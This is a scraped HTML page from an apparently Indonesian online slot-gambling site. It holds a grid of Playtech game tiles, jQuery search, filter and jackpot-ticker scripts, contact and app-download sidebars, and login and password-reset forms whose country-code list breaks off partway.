      data-title="Buffalo Blitz: Megaways" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/572044558f1abe38ba25e0894572b7b6.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Blitz: Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shark Blitz" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aab0134a2baf09812a789a9019b905bc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shark Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild LinX PowerPlay Jackpot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4f5818232373eda2a0b0e7f0cfb18032.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild LinX PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Hat: Mystic Tales" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/391364dec9997822e552738bea0bac77.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Hat: Mystic Tales</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hit Bar PowerPlay Jackpot" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/34d4754110ddee5db2573ab1fcfcbb36.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hit Bar PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Witches: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e44a98117061d3e5e9dc664079464618.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Witches: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Green Wizard" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/792e127fef4e0f6bc657de065e2b81b7.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Green Wizard</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sahara Riches MegaWays: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aae8cfb528eef09f3aac10791018ec83.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sahara Riches MegaWays: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Grand Junction: Golden Guns" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff7a4969a45c3ddc1c2a872e76d94a62.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Grand Junction: Golden Guns</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Yu Tu Jin Cai: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a0a71e48367652dcc8e9667032cc0e53.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Yu Tu Jin Cai: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Football! Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d7762600622d20834a9e8899f613735f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Football! Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "pt_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/playtech-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://hokinaga9.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6287864995582" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6287864995582</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/1474407537218510" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/seputarlgohoki/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/lgohokisitusberanibayar" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>LGOHOKI</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/LGOHOKI/lgohoki.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/LGOHOKI/lgohoki.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  LGOHOKI Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://hokinaga9.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="27bm8ioHCVWZvUgHrpDoFsuHMZcmn7bs4eJOuj8o">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="27bm8ioHCVWZvUgHrpDoFsuHMZcmn7bs4eJOuj8o">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
